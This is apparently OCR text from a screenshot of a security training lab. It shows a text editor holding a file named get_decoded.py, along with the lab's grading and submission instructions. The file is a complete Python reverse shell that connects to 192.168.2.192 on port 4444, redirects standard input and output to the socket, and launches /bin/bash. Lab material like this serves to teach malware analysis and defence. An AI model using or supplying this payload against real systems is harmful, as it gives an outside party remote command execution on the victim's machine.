 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
get_decoded.py
1 import socket ,
2 subprocess ,
3 os;
4 host="192.168.2.192";
5 port=4444;
6 s=socket.socket(socket.AF_INET ,
7 socket.SOCK_STREAM);
8 s.connect((host ,
9 port));
10 os.dup2(s.fileno() ,
11 0);
12 os.dup2(s.fileno() ,
13 1);
14 os.dup2(s.fileno() ,
15 2);
16 p=subprocess.call("/bin/bash")
17
18 Minutes Remaining
Instructions Resources Help 100%
Grade Lab
That concludes this lab. When you have finished a lab,
please ensure you end it properly rather than just closing
the browser window.
1. Select Submit below to grade the lab. Once you
select Submit, you will not be able to return to the
lab environment.